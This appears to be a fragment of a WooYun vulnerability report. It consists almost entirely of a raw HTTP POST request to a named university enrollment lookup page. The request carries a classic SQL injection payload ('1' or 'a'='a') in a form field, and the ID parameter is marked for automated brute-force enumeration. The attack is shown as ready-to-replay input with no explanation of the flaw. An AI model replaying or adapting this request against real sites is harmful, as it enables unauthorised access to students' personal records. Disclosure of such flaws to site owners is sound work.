 GET /solicit_2014_sys/solicit2014_infor_enrollment_active.aspx?ksh=§15510601161000§ HTTP/1.1
Host: zjc.sicnu.edu.cn
Content-Length: 282
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://zjc.sicnu.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://zjc.sicnu.edu.cn/solicit_2014_sys/solicit2014_infor_enrollment.aspx
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: _gscu_1801480793=29628107z6zt8k13
__VIEWSTATE=%2FwEPDwUJMTk5OTI1MTIzZGTRBXlvB%2FGjkM8dCTzcPVrwdA3bND133EIPwOoLCGWuvQ%3D%3D&__EVENTVALIDATION=%2FwEWBALY5f9CAuzRsusGAuzR9tkMAoznisYG0ENpD%2F15
bhoUsJ%2BbtOg07vq%2FAPGy0Le8eM9AGv7vF%2BY%3D&TextBox1=15510601161000&TextBox2=1%27+or+%27a%27%3D%27a&Button1=%E6%9F%A5%E8%AF%A2
www.wooyun.org